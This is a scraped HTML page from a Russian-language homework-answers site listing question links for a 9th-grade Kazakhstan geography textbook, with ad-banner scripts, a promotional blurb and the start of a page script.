          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-7/" class="">7</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-8/" class="">8</a>

                      
                                              <h3 class="tasks-head">35. Мои географические достижения</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-1-3/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-2-3/" class="">2</a>

                      
                                              <h3 class="tasks-head">36. Крупные физико-географические районы Казахстана</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-1-4/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-2-4/" class="">2</a>

                      
                                              <h3 class="tasks-head">37. Влияние антропогенных факторов на природные комплексы</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-1-5/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-2-5/" class="">2</a>

                      
                                      <h2 class="tasks-head">Раздел 4. Социальная география</h2>
                                    <h3 class="tasks-head">39. Национальный и религиозный состав населения Казахстана</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-3-2/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-4-3/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-5-3/" class="">5</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-6-3/" class="">6</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-7-2/" class="">7</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-8-2/" class="">8</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-9/" class="">9</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-10/" class="">10</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-11/" class="">11</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-12/" class="">12</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-13/" class="">13</a>

                      
                                              <h3 class="tasks-head">40-41. Миграция населения в Казахстане</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-1-6/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-2-6/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-3-3/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-4-4/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-5-4/" class="">5</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-6-4/" class="">6</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-7-3/" class="">7</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-8-3/" class="">8</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-9-2/" class="">9</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-10-2/" class="">10</a>

                      
                                              <h3 class="tasks-head">42. Количественный и качественный состав трудовых ресурсов в республике Казахстан</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-1-7/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-2-7/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-4-5/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-6-5/" class="">6</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-7-4/" class="">7</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-8-4/" class="">8</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-10-3/" class="">10</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-11-2/" class="">11</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-12-2/" class="">12</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-13-2/" class="">13</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-14/" class="">14</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-15/" class="">15</a>

                      
                                              <h3 class="tasks-head">43. Демографическая ситуация в Казахстане</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-1-8/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-2-8/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-3-4/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-4-6/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-5-5/" class="">5</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-8-5/" class="">8</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-11-3/" class="">11</a>

                      
                                              <h3 class="tasks-head">44-45. Населенные пункты в Казахстане. Ойконимы.</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-1-9/" class="">1</a>

                      
                                            
                  <div class="banner">
            <!-- MOB-3 -->
<div class="adfox_172651674933981701"></div>

<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 332443,
            containerId: 'adfox_172478661506951701',
            params: {
                p1: 'ddthi',
                p2: 'gxnd'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_172478661506951701', {onlyIfWasVisible: true})
}, 30000);
</script>          </div>
                  
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-2-9/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-3-5/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-4-7/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-5-6/" class="">5</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-6-6/" class="">6</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-7-5/" class="">7</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-8-6/" class="">8</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-9-3/" class="task-active">9</a>

                      
                                              <h3 class="tasks-head">46. Процесс урбанизации в Казахстане</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-1-10/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-2-10/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-3-6/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-4-8/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-5-7/" class="">5</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-6-7/" class="">6</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-7-6/" class="">7</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-8-7/" class="">8</a>

                      
                                              <h3 class="tasks-head">47. Мои географические достижения</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-1-11/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-2-11/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-3-7/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-4-9/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-5-8/" class="">5</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-6-8/" class="">6</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-7-7/" class="">7</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-8-8/" class="">8</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-9-4/" class="">9</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-10-4/" class="">10</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-11-4/" class="">11</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-12-3/" class="">12</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-13-3/" class="">13</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-14-2/" class="">14</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-15-2/" class="">15</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-16/" class="">16</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-17/" class="">17</a>

                      
                                      <h2 class="tasks-head">Раздел 5. Экономическая география</h2>
                                    <h3 class="tasks-head">48. Природно-ресурсный потенциал Казахстана</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-1-12/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-5-9/" class="">5</a>

                      
                                              <h3 class="tasks-head">49. Центры перерабатывающей промышленности в Казахстане</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-1-13/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-2-12/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-3-8/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-4-10/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-5-10/" class="">5</a>

                      
                                              <h3 class="tasks-head">50-51. Природопользование и устойчивое развитие</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-2-13/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-3-9/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-4-11/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-5-11/" class="">5</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-6-9/" class="">6</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-7-8/" class="">7</a>

                      
                                              <h3 class="tasks-head">52. Мои географические достижения</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-1-14/" class="">1</a>

                      
                                              <h3 class="tasks-head">53. Процесс и направления научно-техническое революции</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-1-15/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-2-14/" class="">2</a>

                      
                                              <h3 class="tasks-head">54. Развитие человеческого капитала в Казахстане</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-1-16/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-2-15/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-3-10/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-4-12/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-5-12/" class="">5</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-6-10/" class="">6</a>

                      
                                              <h3 class="tasks-head">55. Индустриально-инновационное развитие Казахстана</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-1-17/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-2-16/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-3-11/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-4-13/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-5-13/" class="">5</a>

                      
                                            
                  <div class="banner">
            <!-- MOB-3 -->
<div class="adfox_172651674933981701"></div>

<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 332443,
            containerId: 'adfox_172478661506951701',
            params: {
                p1: 'ddthi',
                p2: 'gxnd'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_172478661506951701', {onlyIfWasVisible: true})
}, 30000);
</script>          </div>
                  
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-6-11/" class="">6</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-7-9/" class="">7</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-8-9/" class="">8</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-9-5/" class="">9</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-10-5/" class="">10</a>

                      
                                              <h3 class="tasks-head">56. Мои географические достижения</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-1-18/" class="">1</a>

                      
                                              <h3 class="tasks-head">57-58. Отрасли хозяйства Казахстана</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-1-19/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-2-17/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-3-12/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-4-14/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-5-14/" class="">5</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-6-12/" class="">6</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-7-10/" class="">7</a>

                      
                                              <h3 class="tasks-head">59-60. Специализация экономических районов Казахстана</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-1-20/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-2-18/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-3-13/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-4-15/" class="">4</a>

                      
                                              <h3 class="tasks-head">61. Структура и тенденции развития мирового хозяйства</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-1-21/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-2-19/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-3-14/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-4-16/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-5-15/" class="">5</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-6-13/" class="">6</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-7-11/" class="">7</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-8-10/" class="">8</a>

                      
                                              <h3 class="tasks-head">62. Международные экономические отношения</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-1-22/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-2-20/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-3-15/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-4-17/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-5-16/" class="">5</a>

                      
                                              <h3 class="tasks-head">63. Место Казахстана в мировом хозяйстве</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-1-23/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-2-21/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-4-18/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-6-14/" class="">6</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-7-12/" class="">7</a>

                      
                                      <h2 class="tasks-head">Раздел 6. Страноведение</h2>
                                    <h3 class="tasks-head">65. Республика Казахстан в классификации стран мира по уровню развития</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-1-24/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-2-22/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-3-16/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-4-19/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-5-17/" class="">5</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-6-15/" class="">6</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-7-13/" class="">7</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-8-11/" class="">8</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-9-6/" class="">9</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-10-6/" class="">10</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-11-5/" class="">11</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-12-4/" class="">12</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-13-4/" class="">13</a>

                      
                                              <h3 class="tasks-head">66. Республика Казахстан в международных организациях</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-1-25/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-2-23/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-3-17/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-4-20/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-5-18/" class="">5</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-6-16/" class="">6</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-7-14/" class="">7</a>

                      
                                              <h3 class="tasks-head">67. Комплексная страноведческая характеристика Казахстана</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-1-26/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-2-24/" class="">2</a>

                      
           
                </div>
      </div>

      <div class="seo-text">
  <p>Добро пожаловать на сайт otvetkz.com, ты сделал верный выбор!</p>
  <p>Насыщенная программа обучения включает в себя множество дисциплин.
  Каждый новый урок несёт поток терминов, теорем, примеров. Уроки в классе,
  домашняя подготовка, дополнительные занятия, факультативы забирают много
  сил и времени у современного школьника. Порой, информация данная учителем,
  сложно воспринимается и не усваивается за сорок минут. Придя домой, ученик не
  может грамотно выполнить «домашку», чувствует себя глупо, снижается интерес к учёбе.
  В такие моменты пригодится специализированная литература, которую наша команда заботливо
  оставила для тебя.</p>
  <p>Тут собраны все решения и правильные ответы по самым сложным наукам: математика, алгебра
  и геометрия, физика и химия.</p>
  <p>Мы отмечаем полезные функции решебников:</p>
  <ul style="margin-left: 20px">
    <li>самопроверка, анализ своей работы на предмет ошибок, выявление пробелов в знаниях на начальной стадии</li>
    <li>подмога в выполнении сложный задач</li>
    <li>возможность родителей курировать образовательный процесс ребёнка, а также дать объяснение той или иной терминологии</li>
    <li>повышение самооценки и уверенности в себе, адаптация к школьному курсу, проявление конкурентной заинтересованности.</li>
  </ul>
  <p>Знание-сила, будь в этом уверен!</p>
  <p>"ГДЗ" - это не про бездумное списывание, это, в первую очередь,
  инструмент для увеличения успеваемости в школе, получения максимальной пользы
  и удовольствия из учебной деятельности. Пособие так же отлично подойдет для мам и пап,
  преподавателей и репетиторов.</p>
</div>
    </div>
  </div>
</section>

<script>

    let task = "География (Часть 2) Каратабанов Р.А. 9 класс 2019 Вопрос 2";
        imgSrc = document.querySelector('.task-img').src,
        taskId = "1770",
        bookId = '',
        regex = /.*books\/([^\/]+)/gm;
        errorMsg = '';
        console.log(imgSrc);
        console.log(bookId);
        bookId = regex.exec(imgSrc)[1];

    $('.task-error-first').click(function() {
        $('.task-error-first').hide();
        $('.task-error-send-btn').show();
        $('.task-error-input').show();
    });

    $('.task-error-send-btn').click(function() {
      $('.task-error-send-btn').hide();
      $('.task-error-input').hide();
